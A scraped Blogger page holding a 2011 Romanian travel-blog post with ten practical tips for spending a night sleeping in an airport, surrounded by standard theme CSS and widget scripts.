7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44137176-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKecLRGa3fSaDDy9Grq8dyemqaVv6g4na11Zh5eLmwQf7Ok5Myx946Dp-KpeERpUJeGaa_73t127BPrZCb72HwtaLO2MWWedC4VY6h5IFq-mrmyoBqsktcPG4wYtpxbjKuyOPKOcwANXs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5147656426369571212&amp;zx=40465b80-173a-495b-bc80-c73bf4001702' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5147656426369571212&amp;zx=40465b80-173a-495b-bc80-c73bf4001702' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6340607943010207 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Enciclopedia-calatorului-independent-143809069000538/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aliceee_traveler/' title='instagram'></a></li>
<li><a class='twitter' href='https://www.tripadvisor.com/Profile/AliceeeTraveler' title='twitter'></a></li>
<li><a class='rss' href='http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&loc=en_US' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://aliceee-traveler.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Enciclopedia calatorului independent' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR8q-egckr2QvTprC_jSEvnaaFG6n_TAmfIcB0rz-W2xtJKpr85XqxoyDB8Fm2nhXIbrYIlV4GJNQ2Xya3tH6j5iB8sgJn2sZpnD3aId1cGElHqk4k5B-01qy9BnJjets6EQNNvSgErCJj/s1600/blog-de-calatorii+%25281%2529.jpg' style='display: block' width='285px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://aliceee-traveler.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='/p/despre-mine.html' itemprop='url'>DESPRE </a></li>
<li itemprop='name'><a href='/2014/05/pont-uri-bune-de-vacante-ieftine.html' itemprop='url'>VACANTE IEFTINE</a></li>
<li itemprop='name'><a href='/p/cuprinsul-blogului-toate-postarile-de.html' itemprop='url'>DESTINATII</a></li>
<li itemprop='name'><a href='https://aliceee-traveler.blogspot.com/2009/01/statistici-lunare-calatorii-si-viata.html' itemprop='url'>STATISTICI LUNARE</a></li>
<li itemprop='name'><a href='/2018/06/lista-cu-toate-apartamentele-airbnb-in-care-am-stat-si-voucher.html' itemprop='url'>VOUCHER CAZARE </a></li>
<li itemprop='name'><a href='/p/colaboratori.html' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cum sa dormi in aeroport - 10 sfaturi practice
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12863992944281918689' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12863992944281918689' rel='author' title='Aliceee Traveler'>
<span itemprop='name'>Aliceee Traveler</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' itemprop='url'/>
<a class='timestamp-link' href='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-07-21T11:34:00+03:00'>11:34 a.m.</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://aliceee-traveler.blogspot.com/search/label/Informatii%20utile%20sfaturi%20si%20idei%20de%20vacante' rel='tag'>Informatii utile sfaturi si idei de vacante</a>,
<a href='https://aliceee-traveler.blogspot.com/search/label/RO' rel='tag'>RO</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-53969708325744101' itemprop='articleBody'>
<meta content='  Despre noptile mele petrecute in aeroport   Pt inceput vreau sa va spun ca dormitul in aeroport a venit odata cu principiile mele de a cal...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<b>Despre noptile mele petrecute in aeroport</b></div>
<div style="text-align: justify;">
Pt inceput vreau sa va spun ca <b>dormitul in aeroport </b>a venit odata cu principiile mele de a calatori low-cost. Prima data a fost o necesitate, ajungeam din Cluj in Madrid noaptea la 12 si aveam avionul spre Maroc la 10 dimineata, calatoream singura si era imposibil sa ajung in oras fara taxi, atat noaptea cat si dimineata plus o noapte de hotel, din strart&nbsp; minim 100 euro sa sara din portofelul meu nu arata prea bine. Atunci am luat decizia de a sta in aeroport peste noapte, apoi dupa nici un an, am ajuns din nou pe aceelasi zbor si am repetat istoria cu aceelasi aeroport din Madrid! A fost cool, il cunosteam, o reintalnire placuta :))). </div>
<div style="text-align: justify;">
Anul acesta, din nou, am dormit in aeroportul din Barcelona fiindca aveam avionul spre Portugalia la 7 dimineata, si desi mi-am rezervat camera la hotel nu stiam cat timp face busul de noapte pana in aeroport si m-am dus pe la 1 noaptea. Asa ca din nou am stat peste noapte intr-un aeroport!&nbsp;</div>
<div style="text-align: justify;">
Ultima vacanta, aceasta din 20 mai, am inceput-o cu o noapte in aeroportul din Targu Mures, si trebuia sa o termin cu una in aeroportul Buveaus din Paris fiindca zborurile le aveam foarte devreme, insa s-a intamplat ca aeroportul din Buveaus s-a gandit sa imi faca surpriza sa fie inchis si sa fiu nevoita sa ajung la hotel (care nu e chiar ieftin in Franta). Dar oricum nu aveam cum sa prind busul de 5 dimineata din Paris! Asa ca am injurat dar chiar daca m-as fi interesat, tot nu aveam ce face!</div>
<div style="text-align: justify;">
V-am spus istoria ca sa intelegeti ca am ceva experienta in domeniu&nbsp; :))</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>De ce sa citesti sfaturile mele chiar daca credeti ca nu vi se poate intampla sa fiti in situatia de a dormi intr-un aeroport:</b></div>
<div style="text-align: justify;">
Deasemenea vreau sa stiti ca dormitul in aeroportul nu e intotdeauna o alegere, uneori pierzi avionul si nu ai alternative, uneori iti este anulat zborul sau este mutat pentru a doua zi, pot aparea probleme tehnice, probleme din cauza vremii, v-am mai vorbit despre neprevazut si vacantele, acele chestii ce pot aparea si trebuie sa fii mereu constient de ele. Asa ca chiar daca nu aveti de gand sa dormiti in aeroport pentru a face economie, tot ar fi bine sa aruncati un ochi peste sfaturile ce o sa vi le dau :))</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="cum-dormi-aeroport" border="0" height="445" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg" title="cum-dormi-aeroport" width="580" /></a></div>
<span style="color: #990000;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="color: #990000;"><b>10 Sfaturi practice in cazul in care veti ajunge sa dormiti in aeroport:</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. <b>Plecati de acasa informati cu privire la hotelurile din apropierea aeropoartelor</b><br />
Cand plecati de acasa aveti intotdeauna in vedere aceasta posibilitate asa ca scotati-va pe o foaie hotelurile din apropierea aeroportului, cu preturi si date de contact. Cautati si cum se ajunge la ele, in cazul in care nu veti avea acces la internet, si nu uitati sa va luati harta cu voi, intotdeauna!!!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
2. <b>Luati pe voi haine si pantofi confortabil</b><br />
Noaptea in aeroport inseamana o gramada de ore de stat, plimbari, si daca esti norocos cateva ore de somn, asa ca puneti-va haine confortabile cat si incaltaminte adecvata, si nu uitati sa bagati in bagaj si o bluza cu maneca lunga, pantaloni lungi si sosete fiindca majoritatea aeropoartelor au aer conditionat si desi e vara si afara mori de cald, inauntru poate fi frig!!! Deasemenea va puteti lua dopuri de urechi, mai ales daca sunteti sensibili fiindca avioanele fac galagie mare, si pentru lumina masti de pus pe ochi!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
3. <b>Mancarea si apa sunt obligatorii</b><br />
Nu uitati acasa apa si mancare, snaksu-ri si in general mai multa mancare decat sunteti obisnuiti sa mancati seara fiindca aeropoartele au magazinele deschise pana la 11, 12, insa preturile sunt astronomice, si dupa ora aceasta sunt toate inchise. Desi poate unii va ganditi ca doar noaptea nu mancati,&nbsp; dar daca nu reusiti sa dormiti, noaptea se va transforma in zi, asa ca mai bine sa aveti decat sa nu aveti mancare si apa la voi!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
4. <b>Stati departe de personalul aeroportului</b><br />
Fiti pregatiti sa nu fiti intampinati prea bine de cei din aeroport unii pot chiar sa va i-a la rost, sa va spuna ca aeroportul nu e hotel, asa ca incercati sa fiti prietenosi, zambareti, si cu actele care sa dovedeasca faptul ca aveti a doua zi avionul la voi! Purtati-va frumos fiindca acestia au dreptul sa va dea afara, chiar daca aveti dimineata devreme avionul!!!!<i> (mie personal nu mi s-a intamplat insa la o gasca mare de tineri, backpackeri galagiosi da, am vazut chiar eu cum i-au dat afara)</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>5. Metode de entretaiment</b><br />
Ar fi bine sa aveti la voi reviste, carti, mp3 player (aveti grija sa nu adomiti cu el in ureche si sa pierdeti avionul) laptop (unele aeropoarte ofera internet wii fi gratis altele constra cost)! Ca peste tot unde aveti de asteptat o sa va plictisiti daca nu gasiti nimic de facut! Noaptea magazinele sunt inchise, daca aeroportul e mic nici nu aveti unde sa va plimbati, asa ca e bine sa va gandti la metode de entretaiment :)<br />
<br />
6. <b>Incercati sa stati in siguranta</b><br />
Daca calatoriti in familie sau cu prietenii e mai usor! mai puteti dormi cu randul, stati toti laolalta, e altfel! Daca calatoriti singuri intotdeauna cautati sa stati alaturi de alte grupuri de oameni! Nu uitati inca de la intrarea in aeroport sa vedeti unde este biroul securitatii si cautati cu privirea camerele video! Cand va asezati uitati-va sa fiti in raza uneia! In aeroport pot fi tot felul de oameni, hoti, traficanti (aveti grija sa aveti bagajul langa voi si buzunarele greu de deschis sa nu va treziti cu droguri si lucruri interzise in bagaj) fiindca voi raspundeti de ele! Stiu ca suna aiurea dar decat sa stati stresati mai bine va prindeti fermoarele cu un lacat! :))))</div>
<div style="text-align: justify;">
<br />
7.<b>Faceti-va prieteni</b><br />
Daca nu puteti dormi si nici u aveti nimic de facut cautati persoane dornice de o poveste, de obicei se vor remarca cele langa care va puteti&nbsp; aseza si schimba cateva vorbe! Ei vor fi intotdeauna oamenii relaxati care nu fac nimic! Orele zboara cand ai cu cine povesti! In plus se poate sa aveti atat de multe in comun despre care sa povestiti! Poate asteptati amandoi aceelasi avion! :)))<br />
<br />
8. <b>Cautati cel mai bun loc de dormit</b><br />
Cu cat e aeroportul mai mare cu atat este mai dotat, are mai multe tipuri de scaune si mai multe incaperi diferite! Explorati putin aeroportul inainte sa va opriti asupra unui loc! De exemplu in Madrid in fata capelei intr-un loc mai retras sunt niste banci de piatra mari pe care te poti intinde linistit! Deasemenea sunt locuri unde bancile sunt fata in fata si distanta dintre ele e destul de mica asa ca poti sa iti pui bagajul intre spatiu si sa dormi linistit! Asemenea banci am gasit doar 2 in tot aeroportul (care e imenssss)!! Apoi in Frankfurt si parca si in Munchen (din cate am auzit) puteti primi pat pliant la cerere!<br />
<br />
9. <b>Mai bine e sa Dormiti in aeroport cand va intoarceti din vacanta</b><br />
<div style="text-align: justify;">
Daca vreti sa calatoriti low cost si o faceti pentru a economisi niste bani, incercati sa domriti in aeroport la intoarcere mai repede decat la plecare! La intoarcere oricum sunteti obosit, si asta va poate ajuta sa adormiti mai usor! In plus sunteti mai putin incantati, vacanta s-a terminat, mai aveti putin si ajungeti acasa! La plecare in schimb deabia apucati sa ajungeti la destinatie, sa vizitati, nu stiu daca se merita punand in balanta oboseala-pret pe pat in hostel! mai ales daca aveti destule ore si mijloacele de transport nu sunt asa scumpe!&nbsp;</div>
<div style="text-align: justify;">
Dormitul in aeroport se potriveste celor care pot dormi in orice pozitii, chiar si in fund si care dupa 5-6 ore de somn se trezesc fresh!</div>
<br />
10. <b>Nu uitati sa va setati alarma!</b><br />
Daca dormti la intoarcere si sunteti obositi sa-r putea sa nu va treziti singuri asa ca setati-va alarma la telefon sa va trezeasca cu cel putin 1 ora inaintea plecarii! E bine sa setati alarma chiar daca de obicei va treziti fiindca nu se stie niciodata! Daca calatoriti in grup nu e asa mare lucru daca uitati sa o faceti insa daca calatoriti singuri riscati sa ramaneti acolo!<br />
<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<div>
<div style="text-align: left;">
<b><span style="font-family: Times, Times New Roman, serif; font-size: x-large;"><span style="color: #cc0000;">Vezi articolele esentiale pentru calatori aici</span>&nbsp;-&gt;&nbsp;<a href="http://aliceee-traveler.blogspot.com/2013/12/travel-tips-informatii-utile-si-sfaturi.html" target="_blank"><span style="color: blue;">100</span>&nbsp;<span style="color: blue;">Informatii utile</span></a></span></b></div>
</div>
<div>
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span><br />
<div style="text-align: center;">
<div class="separator" style="clear: both;">
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A/s1600/ShabbyBlogsDividerC.jpg" /></span></div>
<div style="text-align: left;">
